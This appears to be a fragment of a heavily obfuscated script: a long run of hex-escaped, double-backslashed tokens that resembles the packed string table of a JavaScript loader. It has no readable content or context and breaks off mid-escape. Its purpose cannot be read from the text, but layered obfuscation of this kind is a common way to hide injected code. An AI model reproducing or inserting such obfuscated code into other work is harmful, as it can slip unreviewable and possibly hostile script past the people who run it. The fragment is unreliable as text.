\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\